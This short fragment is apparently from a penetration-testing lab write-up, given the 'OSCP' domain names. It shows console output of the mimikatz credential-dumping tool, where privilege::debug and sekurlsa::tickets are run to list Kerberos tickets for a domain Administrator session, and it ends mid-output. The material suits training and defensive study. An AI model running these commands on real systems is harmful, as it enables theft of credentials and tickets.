 PS C:\Users\Alice.OSCP> .\mimi.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets
Authentication Id : 0 ; 9950565 (00000000:0097d565)
Session : CachedInteractive from 2
User Name : Administrator
Domain : OSCP
Logon Server : WIN-C4D1GJSPE13
Logon Time : 2025/4/1 10:25:01
SID : S-1-5-21-3543376188-2234269160-3227564005-500
* Username : Administrator
* Domain : OSCP.COM
* Password :
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket